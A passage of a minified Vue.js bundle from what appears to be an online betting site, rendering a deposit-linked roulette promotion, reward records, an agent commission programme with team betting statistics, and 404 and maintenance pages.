")],64)):V("",!0)])])]),n("div",ZJ,[k((u(),p("div",{style:iA(i(bA)("/roulette/rule.png")),class:"rule",onClick:H[2]||(H[2]=BA=>i(r).push("/rechargeRoulette/rule"))},[x(_(i(a)("activity.rule")),1)],4)),[[MA]]),k((u(),p("div",{class:"rule",style:iA([i(bA)("/roulette/rule.png"),{top:"2.81rem"}]),onClick:H[3]||(H[3]=BA=>i(r).push("/rechargeRoulette/record?type=ACTIVITY_RECHARGE_ROULETTE_REWARD"))},[x(_(i(a)("activity.his")),1)],4)),[[MA]]),n("div",{class:"title","data-content":I.$t("activity.rouletteTitle",{num:`${C("SUPER_ROULETTE")}${i(m)}`})},_(I.$t("activity.rouletteTitle",{num:`${C("SUPER_ROULETTE")}${i(m)}`})),9,qJ),k((u(),p("div",{class:"go-btn",onClick:H[4]||(H[4]=BA=>i(r).push("/wallet/recharge"))},[x(_(I.$t("activity.rouletteBtn")),1)])),[[MA]]),n("div",{class:"notice mirror",style:iA(i(bA)("/roulette/notice-bg.png"))},[i(A).theme!=="theme1"?k((u(),p("img",AX,null,512)),[[re,i(z)(`${i(A).theme}/bigTurntable/notify.png`)]]):V("",!0),P(j,{vertical:"",class:"notice-swipe mirror",autoplay:1500,touchable:!1,"show-indicators":!1},{default:rA(()=>[(u(!0),p(Y,null,pA(i(N),(BA,zA)=>(u(),CA(B,{key:zA,class:"notice-swipe-item van-ellipsis"},{default:rA(()=>[x(_(I.$t("activity.successfullyWithdrawa",{name:BA})),1)]),_:2},1024))),128))]),_:1})],4)]),n("div",eX,[n("div",{class:"type-change",style:iA(mA(i(K)))},[(u(!0),p(Y,null,pA(i(Z),(BA,zA)=>(u(),p("div",{key:zA,class:EA(["tab-item",[`index-${zA}`]]),onClick:be=>sA(zA)},[P(eA,{style:{width:"2.5rem",height:"2.5rem"},icon:i(ee)(`roulette-${zA}`)},null,8,["icon"]),n("div",null,_(I.$t("activity.upTo")),1),n("div",null,[x(_(C(BA.type))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("div",sX,_(i(w).map[BA.type]||0),1)],10,tX))),128))],4),n("div",{class:"conten",style:iA([i(bA)("/roulette/roulette-bg.png"),{"margin-top":"-0.19rem"}])},[n("div",aX,_(I.$t("activity.stripMsg",{p:i(Ke)(i(R).totalRecharge-i(w).totalRecharge<0?0:i(R).totalRecharge-i(w).totalRecharge,0)+i(m),n:i(R).lotteryNum})),1),n("div",nX,[n("div",{class:"next",style:iA(Object.assign({width:i(J)+"%"},i(A).theme!=="theme1"?i(bA)("/roulette/progress-color.png",{width:i(J)+"%"}):{}))},null,4),(u(!0),p(Y,null,pA(i($).rulesParams,(BA,zA)=>(u(),p("div",{key:zA,class:"scale",style:iA(i(y)?{right:BA.percentage+"%"}:{left:BA.percentage+"%"})},[n("div",iX,[P(eA,{style:{width:"0.5rem",height:"1.31rem"},icon:i(ee)("block")},null,8,["icon"]),P(eA,{style:{width:"1.56rem",height:"1.56rem"},icon:i(ee)("frequency")},null,8,["icon"]),n("div",rX,[x(_(i(Ke)(BA.totalRecharge,0))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)]),n("div",oX,[i(y)?(u(),p("span",lX,_(BA.lotteryNum)+"+",1)):(u(),p("span",cX,"+"+_(BA.lotteryNum),1)),x(" "+_(i(a)("activity.spin1")),1)])])],4))),128))]),P(i(is),{ref_key:"refsSwiper",ref:b,class:"swiper","space-between":0,"slides-per-view":"auto","centered-slides":!0,"initial-slide":i(Me).global.locale.value==="ur-PK"?i(Z).length-1:0,onSlideChangeTransitionEnd:D},{default:rA(()=>[(u(!0),p(Y,null,pA(i(dA).rouletteList,(BA,zA)=>(u(),CA(i(ns),{key:zA,class:"slide"},{default:rA(()=>[n("div",{class:"num",onClick:be=>AA(zA)},_(i(a)("activity.spin",{num:i(w).map[BA.type]||0})),9,_X),P(uA,{ref_for:!0,ref_key:"refsLucky",ref:f,style:{width:"100%",height:"100%"},blocks:BA.blocks,buttons:BA.buttons,prizes:BA.prizes,onEnd:q},null,8,["blocks","buttons","prizes"])]),_:2},1024))),128))]),_:1},8,["initial-slide"])],4)]),P(DA,{show:i(S).show,"onUpdate:show":H[6]||(H[6]=BA=>i(S).show=BA),"close-on-click-overlay":!0,onConfirm:H[7]||(H[7]=BA=>i(S).show=!1)},{default:rA(()=>[k(n("img",gX,null,512),[[re,i(S).img]]),i(S).type==="CASH"?(u(),p("div",uX,[x(_(i(S).title[i(S).type])+" "+_(i(Ke)(i(S).num,0))+" ",1),i(h).currencyEnum==="KIDR"||i(h).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])):(u(),p("div",mX,_(i(S).title[i(S).type])+" * "+_(i(S).num),1)),n("div",{class:"btn_dialog",onClick:H[5]||(H[5]=BA=>i(S).show=!1)},_(I.$t("main.sure")),1)]),_:1},8,["show"])],4)}}},pX=fA(hX,[["__scopeId","data-v-524b91af"]]),QZ=Object.freeze(Object.defineProperty({__proto__:null,default:pX},Symbol.toStringTag,{value:"Module"}));const vX={class:"rule-page"},dX=["innerHTML"],BX={__name:"rule",setup(e){const{t:A}=PA(),t=te(),s=NA(),{initData:a}=kA(s),r=X(()=>{try{const l=lc(a.value.activityList.find(c=>c.activityTypeEnum==="RECHARGE_ROULETTE"));return l.configJson=JSON.parse(l.configJson),l}catch(l){return xa({message:A("httpMessage.70001"),className:"codeErrorDialog",confirmButtonText:A("home.confirm")}).then(()=>{t.replace("/index")}),{content:""}}}),o=X(()=>Rt($t(r.value.content)));return(l,c)=>{const g=ne;return u(),p("div",vX,[P(g,{"n-title":l.$t("activity.rule"),"is-back-icon":!0},null,8,["n-title"]),n("div",{class:"conten",innerHTML:i(o)},null,8,dX)])}}},fX=fA(BX,[["__scopeId","data-v-2c10db15"]]),UZ=Object.freeze(Object.defineProperty({__proto__:null,default:fX},Symbol.toStringTag,{value:"Module"}));const bX={class:"record-page"},wX={alt:"",srcset:""},yX={class:"icon",alt:""},CX={class:"conten"},QX={style:{"padding-bottom":"0.38rem","font-size":"0.88rem"}},UX={style:{color:"#999"},class:"date"},FX={class:"num"},EX={__name:"record",setup(e){const A=$A(),{t}=PA(),s={CASH:t("activity.g4"),LOTTERY_NUM:t("activity.g2"),PHYSICAL:t("activity.g3")},a={CASH:"",LOTTERY_NUM:"*",PHYSICAL:""},r=F({activityTypeEnum:"RECHARGE_ROULETTE",startTime:oA().subtract(7,"day").format("YYYY-MM-DDTHH:mm:ss"),endTime:oA().format("YYYY-MM-DDTHH:mm:ss"),current:0}),o=F(!1),l=F(!1),c=F([]),g=F(!0);async function h(){try{r.value.current++;const{code:d,data:y}=await SA.get("/consumer/activity/activityRecord/getList",{params:Ye(VA({},r.value),{size:20})});d==="10000"?(c.value=c.value.concat(y).map(v=>(v.recordJson=JSON.parse(v.recordJson),v)),c.value=[...c.value],y.length<20&&(l.value=!0)):l.value=!0}catch(d){l.value=!0}finally{o.value=!1}}const m=X(()=>z(`${A.theme}/other/orange_skin/empty.png`));return(d,y)=>{const v=ne,b=Ls,f=Ot,w=FA("lazy");return u(),p("div",bX,[P(v,{"n-title":d.$t("home.myRewards"),"is-back-icon":!0},null,8,["n-title"]),!i(c).length&&!i(o)?(u(),CA(b,{key:0,style:{"padding-top":"6.25rem"},description:d.$t("common.noData")},{image:rA(()=>[k(n("img",wX,null,512),[[w,i(m)]])]),_:1},8,["description"])):V("",!0),i(g)?(u(),CA(f,{key:1,loading:i(o),"onUpdate:loading":y[0]||(y[0]=Q=>Se(o)?o.value=Q:null),finished:i(l),onLoad:h},{default:rA(()=>[(u(!0),p(Y,null,pA(i(c),(Q,N)=>{var E,U,L,K,$,C,J,R,T,M;return u(),p("div",{key:N,class:"list-item"},[k(n("img",yX,null,512),[[w,i(ce)((E=Q.recordJson)==null?void 0:E.prizeUrl)]]),n("div",CX,[n("div",QX,_(s[(U=Q.recordJson)==null?void 0:U.prizeEnum]),1),n("div",UX,_(i(oA)(Q.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),n("div",FX,[x(_(a[(L=Q.recordJson)==null?void 0:L.prizeEnum])+" ",1),((K=Q.recordJson)==null?void 0:K.prizeEnum)=="PHYSICAL"?(u(),p(Y,{key:0},[x(_((J=($=Q.recordJson)==null?void 0:$.prizeText)!=null?J:`*${(C=Q.recordJson)==null?void 0:C.prizeNum}`),1)],64)):((R=Q.recordJson)==null?void 0:R.prizeEnum)!=="CASH"?(u(),p(Y,{key:1},[x(_((T=Q.recordJson)==null?void 0:T.prizeNum),1)],64)):(u(),p(Y,{key:2},[x(_(i(gA)((M=Q.recordJson)==null?void 0:M.prizeNum)),1)],64))])])}),128))]),_:1},8,["loading","finished"])):V("",!0)])}}},IX=fA(EX,[["__scopeId","data-v-b80d2d97"]]),FZ=Object.freeze(Object.defineProperty({__proto__:null,default:IX},Symbol.toStringTag,{value:"Module"}));const kX={class:"agent-container"},TX=["src"],HX={class:"commission-section"},SX={class:"commission-card"},DX={class:"table-container"},LX={class:"commission-table"},RX=Object.assign({name:"Agent"},{__name:"agent",setup(e){const{t:A}=PA(),{initData:t}=NA(),{activityList:s}=t,{onGetShareUrl:a}=et(),r=X(()=>{try{const v=s.find(f=>f.activityTypeEnum==="UNLIMITED_PROXY"),b=JSON.parse(v.configJson);return Ye(VA({},v),{configJson:b})}catch(v){return{}}}),o=X(()=>{var v,b;try{return(b=(v=r.value)==null?void 0:v.configJson)==null?void 0:b.gameConfigMap}catch(f){return{}}}),l=F(!1),c=F(""),g=o.value?F(Object.keys(o.value)[0]):F(""),h=X(()=>{try{return Object.keys(o.value).map(v=>({text:A(`subTradeType.${v}`),value:v}))}catch(v){return[]}}),m=(v=0)=>{const b=Number(v*1e4);if(b<1e3)return Number(b.toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",");{const f=Number.parseFloat(b/1e3);return Number(f).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"K"}},d=X(()=>{var f;const v=((f=o.value)==null?void 0:f[g.value])||[],b=[];if(!v.length)return b;for(let w=0;w<v.length;w++){const Q=v[w];let N=`${v[w-1]&&v[w-1].teamBetAmount!==void 0?m(v[w-1].teamBetAmount):0}-${m(v[w].teamBetAmount)}`;if(w===v.length-1){const E=v.length===1?v[v.length-1]:v[v.length-2];N=`${m(E.teamBetAmount)}+`}b.push({index:Q.level,betAmount:N,commissionRate:gA(Q.percent)+"%",maxProfit:gA(Q.maxBonus)})}return b}),y=v=>{g.value=v.selectedValues[0],l.value=!1};return Ne(async()=>{console.log("agent onActivated"),c.value=await a("UNLIMITED_PROXY")}),(v,b)=>{const f=Za,w=Rs,Q=JU,N=Ds,E=Oa;return u(),p("div",kX,[n("img",{src:i(ce)(i(r).bannerImg),class:"banner-image"},null,8,TX),P(f,{type:"UNLIMITED_PROXY","invite-link":c.value},null,8,["invite-link"]),n("div",{class:"type-item","m-r-7":"",onClick:b[0]||(b[0]=U=>l.value=!l.value)},[n("span",null,_(i(g)?i(A)(`subTradeType.${i(g)}`):""),1),P(w,{name:"arrow-down"})]),n("div",HX,[n("div",SX,[n("div",DX,[n("table",LX,[n("thead",null,[n("tr",null,[n("th",null,_(i(A)("activity.level")),1),n("th",null,_(i(A)("activity.teamBet")),1),n("th",null,_(i(A)("activity.commissionRate")),1),n("th",null,_(i(A)("activity.maxProfit")),1)])]),n("tbody",null,[(u(!0),p(Y,null,pA(i(d),U=>(u(),p("tr",{key:U.index},[n("td",null,_(U.index),1),n("td",null,_(U.betAmount),1),n("td",null,_(U.commissionRate),1),n("td",null,_(U.maxProfit),1)]))),128))])])])])]),P(N,{show:l.value,"onUpdate:show":b[2]||(b[2]=U=>l.value=U)},{default:rA(()=>[P(Q,{class:"content",columns:i(h),onCancel:b[1]||(b[1]=U=>l.value=!1),onConfirm:y},null,8,["columns"])]),_:1},8,["show"]),P(E)])}}}),Nr=fA(RX,[["__scopeId","data-v-c3cb658b"]]);const tt=e=>(Be("data-v-65c0128d"),e=e(),fe(),e),$X={class:"team-view-container"},xX={class:"header-section"},KX={class:"page-title"},OX={class:"total-count"},MX={class:"main-data-card"},NX={class:"data-section"},PX={class:"data-table"},VX={class:"table-header"},GX={class:"header-cell"},YX={class:"header-cell"},WX=tt(()=>n("br",null,null,-1)),JX={class:"header-cell"},XX=tt(()=>n("br",null,null,-1)),jX={class:"header-cell"},zX=tt(()=>n("br",null,null,-1)),ZX={class:"table-row border-bottom"},qX={class:"row-data"},Aj={class:"data-cell"},ej={class:"data-cell"},tj={class:"data-cell"},sj={class:"data-cell"},aj={class:"table-row"},nj={class:"row-data"},ij={class:"data-cell"},rj={class:"data-cell"},oj={class:"data-cell"},lj={class:"data-cell"},cj={class:"data-section"},_j={class:"data-table"},gj={class:"table-header"},uj={class:"header-cell"},mj={class:"header-cell"},hj={class:"header-cell"},pj={class:"header-cell"},vj=tt(()=>n("br",null,null,-1)),dj={class:"table-row"},Bj={class:"row-data"},fj=tt(()=>n("div",{class:"data-cell"},null,-1)),bj={class:"data-cell"},wj={class:"data-cell"},yj={class:"data-cell"},Cj={class:"data-section"},Qj={class:"data-table"},Uj={class:"table-header"},Fj={class:"header-cell"},Ej={class:"header-cell"},Ij=tt(()=>n("br",null,null,-1)),kj={class:"header-cell"},Tj=tt(()=>n("br",null,null,-1)),Hj={class:"header-cell"},Sj=tt(()=>n("br",null,null,-1)),Dj={class:"table-row"},Lj={class:"row-data"},Rj=tt(()=>n("div",{class:"data-cell"},null,-1)),$j={class:"data-cell"},xj={class:"data-cell"},Kj={class:"data-cell"},Oj=Object.assign({name:"teamView"},{__name:"teamView",setup(e){const{t:A}=PA(),t=F(0),s=F({directRechargeUserCount:0,directRegisterUserCount:0,directFirstRechargeUserCount:0}),a=F({teamRechargeUserCount:0,teamRegisterUserCount:0,teamFirstRechargeUserCount:0}),r=F({teamStatBetAmount:0,directBetAmount:0,selfBonusAmount:0}),o=F({activeUserCount:0,historyRechargeUserCount:0,historyBonusAmount:0}),l=F(!1),c=F({time:oA().subtract(1,"day").format("YYYY/MM/DD")}),g=new Date,h=oA().subtract(93,"days"),m=X(()=>new Date(h)),d=F([oA().year(),oA().month()+1,oA().date()-1]),y=X(()=>g);function v(f){c.value.time=f.selectedValues.join("/"),l.value=!1,b()}async function b(){try{const f={startDate:c.value.time?oA(c.value.time).format("YYYY-MM-DD"):"",endDate:c.value.time?oA(c.value.time).format("YYYY-MM-DD"):""};f.startDate||(f.startDate=oA().subtract(1,"day").format("YYYY-MM-DD")),f.endDate||(f.endDate=oA().subtract(1,"day").format("YYYY-MM-DD"));const{code:w,data:Q}=await SA.get("/consumer/activity/unlimitedProxy/dailySummary",{params:f});w&&Number(w)===1e4&&(Q[0]?(t.value=Q[0].totalTeamMemberCount||0,s.value.directRechargeUserCount=Q[0].directRechargeUserCount||0,s.value.directRegisterUserCount=Q[0].directRegisterUserCount||0,s.value.directFirstRechargeUserCount=Q[0].directFirstRechargeUserCount||0,a.value.teamRechargeUserCount=Q[0].teamRechargeUserCount||0,a.value.teamRegisterUserCount=Q[0].teamRegisterUserCount||0,a.value.teamFirstRechargeUserCount=Q[0].teamFirstRechargeUserCount||0,r.value.teamStatBetAmount=gA(Number(Q[0].teamStatBetAmount)-Number(Q[0].directBetAmount)||0),r.value.directBetAmount=gA(Q[0].directBetAmount||0),r.value.selfBonusAmount=gA(Q[0].selfBonusAmount||0),o.value.activeUserCount=Q[0].activeUserCount||0,o.value.historyRechargeUserCount=Q[0].historyRechargeUserCount||0,o.value.historyBonusAmount=gA(Q[0].historyBonusAmount||0)):(t.value=0,s.value.directRechargeUserCount=0,s.value.directRegisterUserCount=0,s.value.directFirstRechargeUserCount=0,a.value.teamRechargeUserCount=0,a.value.teamRegisterUserCount=0,a.value.teamFirstRechargeUserCount=0,r.value.teamStatBetAmount=0,r.value.directBetAmount=0,r.value.selfBonusAmount=0,o.value.activeUserCount=0,o.value.historyRechargeUserCount=0,o.value.historyBonusAmount=0))}catch(f){console.error("error",f)}}return Ne(()=>{b()}),(f,w)=>{const Q=Rs,N=Ze,E=$a,U=Ds,L=Oa;return u(),p("div",$X,[n("div",xX,[n("h2",KX,_(i(A)("activity.teamMembersTotal")),1),n("div",OX,_(t.value),1)]),n("div",{class:"type-item",onClick:w[0]||(w[0]=K=>l.value=!l.value)},[n("span",null,_(c.value.time?i(oA)(c.value.time).format("YYYY/MM/DD"):i(oA)().subtract(1,"day").format("YYYY/MM/DD")),1),P(Q,{name:"arrow-down"})]),n("div",MX,[n("div",NX,[n("div",PX,[n("div",VX,[n("div",GX,[P(N,{class:"main-item-icon",icon:i(ee)("unlimitedProxy_friends"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",YX,[x(_(i(A)("activity.directRechargeUserCount"))+" ",1),WX,x(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",JX,[x(_(i(A)("activity.registrationsToday"))+" ",1),XX,x(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",jX,[x(_(i(A)("activity.newDepositorsToday"))+" ",1),zX,x(" ("+_(i(A)("agent.t31"))+") ",1)])]),n("div",ZX,[n("div",qX,[n("div",Aj,_(i(A)("activity.directlyUnder")),1),n("div",ej,_(s.value.directRechargeUserCount),1),n("div",tj,_(s.value.directRegisterUserCount),1),n("div",sj,_(s.value.directFirstRechargeUserCount),1)])]),n("div",aj,[n("div",nj,[n("div",ij,_(i(A)("activity.team")),1),n("div",rj,_(Number(a.value.teamRechargeUserCount)-Number(s.value.directRechargeUserCount)),1),n("div",oj,_(Number(a.value.teamRegisterUserCount)-Number(s.value.directRegisterUserCount)),1),n("div",lj,_(Number(a.value.teamFirstRechargeUserCount)-Number(s.value.directFirstRechargeUserCount)),1)])])])]),n("div",cj,[n("div",_j,[n("div",gj,[n("div",uj,[P(N,{class:"main-item-icon",icon:i(ee)("unlimitedProxy_gold_coin"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",mj,_(i(A)("activity.teamBeting")),1),n("div",hj,_(i(A)("activity.directBet")),1),n("div",pj,[x(_(i(A)("activity.commission"))+" ",1),vj,x(" ("+_(i(A)("agent.t31"))+") ",1)])]),n("div",dj,[n("div",Bj,[fj,n("div",bj,_(r.value.teamStatBetAmount),1),n("div",wj,_(r.value.directBetAmount),1),n("div",yj,_(r.value.selfBonusAmount),1)])])])]),n("div",Cj,[n("div",Qj,[n("div",Uj,[n("div",Fj,[P(N,{class:"main-item-icon",icon:i(ee)("unlimitedProxy_balance_list"),"w-26":"","h-26":""},null,8,["icon"])]),n("div",Ej,[x(_(i(A)("activity.activeUsersToday"))+" ",1),Ij,x(" ("+_(i(A)("agent.t31"))+") ",1)]),n("div",kj,[x(_(i(A)("activity.depositorsHistory"))+" ",1),Tj,x(" ("+_(i(A)("activity.history"))+") ",1)]),n("div",Hj,[x(_(i(A)("activity.commission"))+" ",1),Sj,x(" ("+_(i(A)("activity.total"))+") ",1)])]),n("div",Dj,[n("div",Lj,[Rj,n("div",$j,_(o.value.activeUserCount),1),n("div",xj,_(o.value.historyRechargeUserCount),1),n("div",Kj,_(o.value.historyBonusAmount),1)])])])])]),P(U,{show:l.value,"onUpdate:show":w[3]||(w[3]=K=>l.value=K)},{default:rA(()=>[P(E,{modelValue:d.value,"onUpdate:modelValue":w[1]||(w[1]=K=>d.value=K),class:"content","min-date":i(m),"max-date":i(y),onConfirm:v,onCancel:w[2]||(w[2]=K=>l.value=!1)},null,8,["modelValue","min-date","max-date"])]),_:1},8,["show"]),P(L)])}}}),Mj=fA(Oj,[["__scopeId","data-v-65c0128d"]]);const Nj={class:"commission-container"},Pj={class:"Withdrawable_box_top"},Vj={class:"Withdrawable_box_head"},Gj={class:"left"},Yj={class:"right_btn"},Wj={class:"Withdrawable_box_money"},Jj={key:0,alt:"",style:{height:"1.81rem"}},Xj={class:"Withdrawable_box_bottom"},jj={class:"tolal"},zj={class:"today"},Zj={key:0,class:"commission_content"},qj={class:"tab-navigation"},Az={class:"main-content"},ez={style:{width:"100%",height:"auto","margin-top":"20%"},alt:"",srcset:""},tz={class:"left"},sz={class:"center"},az={key:0,alt:"",class:"coin"},nz=Object.assign({name:"commission"},{__name:"commission",setup(e){const{t:A}=PA(),{initData:t}=NA(),{activityList:s}=t,a=$A(),r=At(),{showUnlimitedProxyList:o}=kA(r),l=X(()=>{try{const C=s.find(R=>R.activityTypeEnum==="UNLIMITED_PROXY"),J=JSON.parse(C.configJson);return Ye(VA({},C),{configJson:J})}catch(C){return{}}}),c=[{key:"time",label:A("activity.time")},{key:"commission",label:A("activity.commission")}],g=F([]),h=F(!1),m=F(!1),d=()=>{g.value=[],m.value=!1,y()},y=async()=>{try{h.value=!1,g.value=[];const{code:C,data:J}=await SA.get("/consumer/activity/unlimitedProxy/dailySummary",{params:{startDate:oA().subtract(30,"day").format("YYYY-MM-DD"),endDate:oA().format("YYYY-MM-DD")}});C&&Number(C)===1e4&&(h.value=!1,g.value.push(...J),m.value=!0)}catch(C){console.error("error",C)}finally{h.value=!1}},v=F(0),b=F(0),f=F(0),w=F(0);function Q(){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_0.png":Ka,"../../../../assets/images/theme2/earn/num_0.png":Sa})[`../../../../assets/images/${a.theme}/earn/num_0.png`],self.location).href}const N=X(()=>z(`${a.theme}/other/orange_skin/empty.png`)),E=async()=>{if(l.value.id)try{const{data:C,code:J}=await SA.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"UNLIMITED_PROXY",activityId:l.value.id},headers:{noAuth:!0}});if(J&&Number(J)===1e4&&C[0]){const R=C[0].recordJson?JSON.parse(C[0].recordJson):{};v.value=gA(C[0].amount),b.value=Number(C[0].amount),f.value=R.totalBonusAmount?gA(R.totalBonusAmount):0,w.value=R.yesterdayBonusAmount?gA(R.yesterdayBonusAmount):0}}catch(C){console.error("error",C)}},U=F(!1),L=F(0),K=()=>{U.value=!1},$=()=>{if(b.value<=0)return;let C={activityTypeEnum:"UNLIMITED_PROXY",subActivityTypeEnum:"UNLIMITED_PROXY_REWARD",activityId:l.value.id,deviceEnum:ge()};ss(C).then(J=>{L.value=gA(J.data.amount),U.value=!0,E()}).catch(J=>{console.error("error",J)})};return Ne(async()=>{await E()}),(C,J)=>{const R=wi,T=Ls,M=Ze,W=Ot,aA=XU,dA=Da,Z=FA("shrink-on-click"),sA=FA("lazy");return u(),p("div",Nj,[n("div",{class:"Withdrawable_box",style:iA(i(bA)("/earn/Withdrawable_bg.png"))},[n("div",Pj,[n("div",Vj,[n("div",Gj,_(C.$t("earn.withdrawable")),1),n("div",Yj,[k((u(),p("p",{class:EA(b.value>0&&"active btnPulse"),onClick:$},[x(_(C.$t("earn.claim")),1)],2)),[[Z]]),n("p",{onClick:J[0]||(J[0]=D=>o.value=!0)},_(C.$t("earn.detail")),1)])]),n("div",Wj,[v.value==0?k((u(),p("img",Jj,null,512)),[[sA,Q()]]):(u(),CA(R,{key:1,value:v.value,height:29},null,8,["value"]))])]),n("div",Xj,[n("div",jj,[n("p",null,_(C.$t("earn.totalRewards")),1),n("p",null,_(f.value),1)]),n("div",zj,[n("p",null,_(C.$t("earn.TodayRewards")),1),n("p",null,_(w.value),1)])])],4),i(o)?(u(),p("div",Zj,[n("div",qj,[(u(),p(Y,null,pA(c,D=>n("div",{key:D.key,class:"tab-item"},_(D.label),1)),64))]),n("div",Az,[P(aA,{modelValue:C.refreshing,"onUpdate:modelValue":J[2]||(J[2]=D=>C.refreshing=D),onRefresh:d},{default:rA(()=>[P(W,{loading:h.value,"onUpdate:loading":J[1]||(J[1]=D=>h.value=D),finished:m.value,class:"commission-list",onLoad:y},{default:rA(()=>[g.value.length===0?(u(),CA(T,{key:0,style:{"margin-top":"6.25rem"},description:C.$t("common.noData")},{image:rA(()=>[k(n("img",ez,null,512),[[sA,i(N)]])]),_:1},8,["description"])):V("",!0),(u(!0),p(Y,null,pA(g.value,D=>(u(),p("div",{key:D.id,class:"list-item commission-item"},[n("div",tz,[n("div",null,_(i(oA)(D.periods).format("YYYY-MM-DD")),1)]),n("div",sz,[C.currencyLogoUrl?k((u(),p("img",az,null,512)),[[sA,C.currencyLogoUrl]]):(u(),CA(M,{key:1,w14:"",h14:"","m-r-5":"",icon:"bond"})),n("div",null,"+"+_(i(gA)(D.selfBonusAmount)),1)])]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"])])])):V("",!0),U.value?(u(),CA(dA,{key:1,"money-num":L.value,onClosePopup:K},null,8,["money-num"])):V("",!0)])}}}),iz=fA(nz,[["__scopeId","data-v-87839173"]]);const rz={class:"description-section"},oz={class:"description-content"},lz=["innerHTML"],cz=Object.assign({name:"Rules"},{__name:"rules",setup(e){var r;const{initData:A}=NA(),{activityList:t}=A,s=X(()=>{try{const o=t.find(c=>c.activityTypeEnum==="UNLIMITED_PROXY"),l=JSON.parse(o.configJson);return Ye(VA({},o),{configJson:l})}catch(o){return{}}});let a=(r=s.value)!=null&&r.content?s.value.content.replace(/\\/g,""):"";if(a.length>0){let o=Rt(a);a=$t(o)}return OA(()=>{console.log("paramsData ======",s.value)}),(o,l)=>(u(),p("div",rz,[n("div",oz,[n("div",{innerHTML:i(a)},null,8,lz)])]))}}),_z=fA(cz,[["__scopeId","data-v-60491bf8"]]);const gz={class:"unlimited-proxy-page"},uz={class:"tab_box"},mz={class:"tab_container"},hz=["onClick"],pz={class:"tab_text"},vz={key:0,class:"tab_indicator"},dz=Object.assign({name:"UnlimitedProxyPage"},{__name:"index",setup(e){const{t:A}=PA(),t=F(0),s=At(),{showUnlimitedProxyList:a}=kA(s),r=X(()=>[{key:"agent",label:A("activity.agent")},{key:"teamView",label:A("activity.teamView")},{key:"commission",label:A("activity.commission")},{key:"rules",label:A("activity.rule")}]),o=["agent","teamView","commission","rules"],l=g=>{t.value=g},c=X(()=>{switch(t.value){case 0:return Nr;case 1:return Mj;case 2:return iz;case 3:return _z;default:return Nr}});return Ne(()=>{a.value=!1}),(g,h)=>{const m=ne;return u(),p("div",gz,[P(m,{"n-title":i(A)("earn.myRewards"),"is-back-icon":""},null,8,["n-title"]),n("div",uz,[n("div",mz,[(u(!0),p(Y,null,pA(i(r),(d,y)=>(u(),p("div",{key:d.key,class:EA(["tab_item",{active:t.value===y}]),onClick:v=>l(y)},[n("span",pz,_(d.label),1),t.value===y?(u(),p("div",vz)):V("",!0)],10,hz))),128))])]),(u(),CA(ml,{include:o},[(u(),CA(ri(i(c)),{class:"tab_content"}))],1024))])}}}),Bz=fA(dz,[["__scopeId","data-v-013b133c"]]),EZ=Object.freeze(Object.defineProperty({__proto__:null,default:Bz},Symbol.toStringTag,{value:"Module"}));const fz=e=>(Be("data-v-a9331150"),e=e(),fe(),e),bz={class:"not-page"},wz=fz(()=>n("h3",null,"404",-1)),yz={__name:"[...all]",setup(e){const{t:A}=PA();return(t,s)=>{const a=fl;return u(),p("div",bz,[wz,P(a,{color:"var(--main-color-1)",to:"/index"},{default:rA(()=>[x(_(i(A)("home.goHome")),1)]),_:1})])}}},Cz=fA(yz,[["__scopeId","data-v-a9331150"]]),IZ=Object.freeze(Object.defineProperty({__proto__:null,default:Cz},Symbol.toStringTag,{value:"Module"}));const Qz={class:"share_container"},Uz={class:"content_box"},Fz={class:"content"},Ez={alt:""},Iz={class:"title"},kz={class:"timeTitle"},Tz={key:0,class:"time"},Hz={key:1,class:"time"},Sz={class:"share_box"},Dz={class:"share"},Lz=["onClick"],Rz={alt:""},$z={class:"name"},xz={__name:"index",setup(e){const{isIOS:A,isAndroidApp:t}=De(),s=te(),a=X(()=>{const g=JSON.parse(localStorage.getItem("maintainData"));return g.message?JSON.parse(g.message):""}),r=X(()=>{if(a.value){const g=JSON.parse(a.value.sharePlatform);return g.length>4?g.slice(0,4):g}else return[]});function o(g){return a.value.imgReadServerUrl+g}function l(g){g&&(t?window.open(`tm-action::openUrl::${g}`):A?window.location.href=g:window.open(g))}function c(){location.reload()}return OA(()=>{JSON.parse(localStorage.getItem("maintainData")).isMaintain||s.push("/")}),ul((g,h,m)=>{JSON.parse(localStorage.getItem("maintainData")).isMaintain?m(!1):m()}),(g,h)=>{const m=FA("lazy");return u(),p("div",Qz,[n("div",Uz,[n("div",Fz,[k(n("img",Ez,null,512),[[m,i(z)("theme1/main/maintain.png")]]),n("p",Iz,_(i(a).maintainRemark?i(a).maintainRemark:""),1),k(n("img",{alt:"",class:"refresh_maintain",onClick:c},null,512),[[m,i(z)("theme1/main/refresh_maintain.png")]]),n("p",kz,_(g.$t("main.maintenanceTime")),1),i(a).merchantEnableEnum=="TRUE"?(u(),p("p",Tz,_(i(a).maintainEndTime?i(a).maintainEndTime:""),1)):(u(),p("p",Hz," 2099-12-31 23:59:59 "))])]),n("div",Sz,[n("p",null,_(g.$t("main.questionsCustomerService")),1),n("div",Dz,[(u(!0),p(Y,null,pA(i(r),(d,y)=>(u(),p("div",{key:y,class:"share-item",onClick:v=>l(d.url)},[n("p",null,[k(n("img",Rz,null,512),[[m,o(d.imgUrl)]])]),n("div",$z,_(d.title),1)],8,Lz))),128))])])])}}},Kz=fA(xz,[["__scopeId","data-v-d4ab219b"]]),kZ=Object.freeze(Object.defineProperty({__proto__:null,default:Kz},Symbol.toStringTag,{value:"Module"}));const 